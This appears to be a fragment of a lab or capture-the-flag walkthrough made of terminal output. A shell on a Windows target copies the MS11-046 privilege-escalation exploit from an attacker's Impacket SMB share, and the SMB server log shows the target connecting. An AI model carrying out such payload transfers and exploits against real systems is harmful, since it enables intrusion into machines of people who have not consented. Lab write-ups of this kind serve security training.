 C:\tmp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1
 Directory of C:\tmp
01/12/2021  04:09 ��    <DIR>          .
01/12/2021  04:09 ��    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)  22.280.409.088 bytes free
C:\tmp>which wget
which wget
'which' is not recognized as an internal or external command,
operable program or batch file.
C:\tmp>which curl
which curl
'which' is not recognized as an internal or external command,
operable program or batch file.
C:\tmp>copy \\10.10.14.9\mio\MS11-046.exe MS11-046.exe
copy \\10.10.14.9\mio\MS11-046.exe MS11-046.exe
        1 file(s) copied.
Shellcodes: No Results
❯ sudo impacket-smbserver  -smb2support mio .
[sudo] password for winzacar:
Sorry, try again.
[sudo] password for winzacar:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49165)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:mio)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:mio)
[*] Closing down connection (10.10.10.5,49165)
[*] Remaining connections []